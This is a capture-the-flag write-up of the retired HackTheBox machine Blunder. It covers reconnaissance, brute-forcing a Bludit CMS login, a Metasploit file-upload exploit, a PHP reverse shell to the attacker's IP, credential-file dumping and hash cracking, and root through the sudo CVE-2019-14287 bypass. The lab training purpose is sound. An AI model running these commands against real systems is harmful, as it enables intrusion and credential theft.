Writeup: HackTheBox Blunder Machine
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Blunder, is retired.
1. TLDR

2. Preparation
I have prepared some useful variables:
export IP=10.10.10.191
3. Scanning and Reconnaissance
First, I ran an aggressive scan with nmap to reveal and identify services that were running on the 1000 most popular ports.
74wny0wl@whitehatlab$ nmap -A -Pn -n -oN nmap/01-initial.txt -T4 $IP
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-05 11:37 CDT
Nmap scan report for 10.10.10.191
Host is up (0.041s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 176.20 seconds
The http server was running on the server. So I ran the gobuster tool:
t4wny0wl@whitehatlab$ gobuster dir -u $IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt | tee gobuster/01-initial.txt
Here is the scan result:
t4wny0wl@whitehatlab$ cat gobuster/01-initial.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.191
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/07/05 12:15:00 Starting gobuster
===============================================================
/about (Status: 200)
/0 (Status: 200)
/admin (Status: 301)
/usb (Status: 200)
/LICENSE (Status: 200)
/server-status (Status: 403)
/%3FRID%3D2671 (Status: 200)
===============================================================
2020/07/06 08:14:02 Finished
===============================================================
Another tool that I launched was nikto:
t4wny0wl@whitehatlab$ nikto -h $IP -nossl | tee nikto/01-initial.txt
Here is the scan result:
t4wny0wl@whitehatlab$ cat nikto/01-initial.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.191
+ Target Hostname: 10.10.10.191
+ Target Port: 80
+ Start Time: 2020-07-05 12:39:34 (GMT-5)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ Retrieved x-powered-by header: Bludit
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ All CGI directories 'found', use '-C none' to test none
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /admin/config.php: PHP Config file may contain database IDs and passwords.
+ Scan terminated: 9 error(s) and 7 item(s) reported on remote host
+ End Time: 2020-07-05 13:56:28 (GMT-5) (4614 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The HTTP header x-powered-by revealed that the site is managed by CMS Bludit. I confirmed this fact by visiting the website http://10.10.10.191/admin/, where the CMS login panel was visible:

A quick analysis of the the login panel source provided information that the version of the Bludit system used was 3.9.2:

4. Gaining Access
A quick search of the exploitdb database returned three existing exploits:
t4wny0wl@whitehatlab$ searchsploit bludit
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Bludit - Directory Traversal Image File Upload (Metasploit) | php/remote/47699.rb
Bludit 3.9.12 - Directory Traversal | php/webapps/48568.py
bludit Pages Editor 3.0.0 - Arbitrary File Upload | php/webapps/46060.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Unfortunately, their operation requires an account in the CMS system.
Bludit is a CMS system written in PHP. So I ran the gobuster tool again, this time including php files:
t4wny0wl@whitehatlab$ gobuster dir -u $IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,htm,txt | tee gobuster/02-php.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.191
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: htm,txt,php,html
[+] Timeout: 10s
===============================================================
2020/07/06 11:35:57 Starting gobuster
===============================================================
/about (Status: 200)
/0 (Status: 200)
/admin (Status: 301)
/t (Status: 200)
/install.php (Status: 200)
/empty (Status: 200)
/robots.txt (Status: 200)
/todo.txt (Status: 200)
/usb (Status: 200)
/LICENSE (Status: 200)
===============================================================
2020/07/06 15:38:51 Finished
===============================================================
The resource /todo.txt appeared among the new results:

From a note left by someone, I learned that one of the creators of the site is a person named Fergus.
But how to get access to any account …? Hundreds of tries, no results. Finally I ran out of ideas: maybe there is any hint on HTB forum? There I found the post:

Let it be: I have decided to keep fighting. Using the cewl tool, based on the words available on the website, I built a dictionary of possible entries:
t4wny0wl@whitehatlab$ cewl -w dicts/01-wordlist.txt -d 10 -m 1 http://10.10.10.191
Then I manually built a dictionary of possible usernames:
admin
Admin
administrator
Administrator
root
Fergus
fergus
Finally, I started writing a password cracker in CMS Bludit, which I called bluditcracker:
t4wny0wl@whitehatlab$ ./bluditcracker.py -t http://10.10.10.191 -U users.txt -P ../dicts/01-wordlist.txt
...
2020-07-06 16:30:31 - INFO - Trying fergus:RolandDeschain
2020-07-06 16:30:32 - INFO - Credentials have been found => fergus:RolandDeschain
After a very long waiting time resulting from the need to bypass the blockade protecting against violent attacks, I got access to the CMS using the credentials fergus:RolandDeschain
So I went to the address of the CMS panel in my browser http://10.10.10.191/admin/login and entered the credentials. I got access to the admin panel:

From the search results returned by the searchsploit tool, it was already known that there is a vulnerability in the version of Blutdit (3.9.2) in which a remote user may upload any file to the server. Ultimately, exploitation allows for remote code execution.
So I ran the Metasploit tool:
t4wny0wl@whitehatlab$ msfconsole -q
msf5 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.15.40:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading MqTsMakuYL.png...
[*] Uploading .htaccess...
[*] Executing MqTsMakuYL.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.15.40:4444 -> 10.10.10.191:47806) at 2020-07-07 07:59:02 -0500
[+] Deleted .htaccess
meterpreter >
5. Maintaining Access
In order to maintain access to the system, I prepared my own webshell:
t4wny0wl@whitehatlab$ cp /usr/share/webshells/php/php-reverse-shell.php ./
In the file php-reverse-shell.php I initialized the variables $ip and $port:
$ip = '10.10.15.40'; // CHANGE THIS
$port = 5555; // CHANGE THIS
Then, using the meterpreter, I uploaded the php-reverse-shell.php file to the server:
meterpreter > pwd
/var/www/bludit-3.9.2/bl-content/tmp
meterpreter > cd ../../
meterpreter > upload php-reverse-shell.php
[*] uploading : php-reverse-shell.php -> php-reverse-shell.php
[*] Uploaded -1.00 B of 5.36 KiB (-0.02%): php-reverse-shell.php -> php-reverse-shell.php
[*] uploaded : php-reverse-shell.php -> php-reverse-shell.php
I prepared a netcat on my machine:
t4wny0wl@whitehatlab$ nc -nvlp 5555
and visited http://10.10.10.191/php-reverse-shell.php to start the connection.
I got shell access as a www-data user:

As a good practice, I did a shell upgrade:
SHELL=/bin/bash script -q /dev/null
Ctrl-Z
stty raw -echo
fg
reset
xterm
6. Privilege Escalation: www-data ⇨ hugo
On the attacker’s machine, I prepared the linpeas.sh script for sending:
t4wny0wl@whitehatlab$ cp /opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh ./
Using an existing meterpreter session, I sent the script to the server:
meterpreter > cd /dev/shm
meterpreter > upload linpeas.sh
[*] uploading : linpeas.sh -> linpeas.sh
[*] Uploaded -1.00 B of 222.92 KiB (-0.0%): linpeas.sh -> linpeas.sh
[*] uploaded : linpeas.sh -> linpeas.sh
Then I ran the linpeas.sh script on the remote machine:
www-data@blunder:/$ cd /dev/shm
www-data@blunder:/dev/shm$ sh ./linpeas.sh | tee linpeas.txt
The analysis of the script output was very time-consuming. Ultimately, the effective method was to use the information that appeared in the standard output after executing the linpeas.sh script. It concerned the existence of directories
/var/www/bludit-3.9.2/bl-content/databases/
and
/var/www/bludit-3.10.0a/bl-content/databases/
While browsing the above-mentioned directories, I found interesting files
/var/www/bludit-3.9.2/bl-content/databases/users.php
and
/var/www/bludit-3.10.0a/bl-content/databases/users.php
The content of the first one revealed the existence of two users:
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""
},
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
"email": "",
"registered": "2019-11-27 13:26:44",
"tokenRemember": "6faf61f2dc20b954b78dc64f8da53b87",
"tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"codepen": "",
"instagram": "",
"github": "",
"gitlab": "",
"linkedin": "",
"mastodon": ""
}
In the second file I found the data of the third user:
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
I also checked the contents of the /etc/passwd file:
www-data@blunder:/var/www/bludit-3.10.0a$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:106:113::/run/uuidd:/usr/sbin/nologin
tcpdump:x:107:114::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:108:115:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:110:116:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:113:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
kernoops:x:114:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:116:122::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:117:123:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
whoopsie:x:118:124::/nonexistent:/bin/false
colord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:120:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:121:126::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:122:127:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:123:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:124:129:Gnome Display Manager:/var/lib/gdm3:/bin/false
shaun:x:1000:1000:blunder,,,:/home/shaun:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hugo:x:1001:1001:Hugo,1337,07,08,09:/home/hugo:/bin/bash
temp:x:1002:1002:,,,:/home/temp:/bin/bash
One of the users of the operating system installed on the server was the user hugo. So I tried to crack his password.
160-bit password hash faca404fd5c0a31cf1897b823c695c85cffeb98d is likely the result of the SHA-1 hash function. At the beginning, I verified if this hash exists in rainbow tables:

So hugo’s credentials were hugo:Password120
www-data@blunder:/$ su hugo
Password:
hugo@blunder:/$
It remained to read the user flag:
hugo@blunder:/$ cat /home/hugo/user.txt
8487abe9592f2293a9a5d1a56625cfce
7. Privilege Escalation: hugo ⇨ root
In the first step, I checked what programs I can run as root without authentication::
hugo@blunder:/$ sudo -l
Password:
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
The returned result said that user hugo could not run /bin/bash as root However, I found the vulnerability CVE-2019-14287, which affects sudo prior to version 1.8.28. So I checked sudo version:
hugo@blunder:/$ sudo -V
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
The sudo version was vulnerable, therefore:
hugo@blunder:/$ sudo -u#-1 /bin/bash
Password:
root@blunder:/#
All that’s left to do was read the flag:
root@blunder:/# cat /root/root.txt
9fe290ba69e62ebb0654ff35ea905411
8. Summary
The following circumstances led to the capture of the flags:
- The left note made it possible to guess the username of the CMS (fergus)
- The fergus password was associated with the content on the website
- Insufficient protection against a brutal attempt to log into the user panel in the CMS system
- Obsolete version of the CMS with a known vulnerability
- Weak, unsalted CMS user password (hugo)
- The hugo user had the same password in the CMS and the operating system
- Obsolete version of sudo with a known vulnerability CVE-2019-14287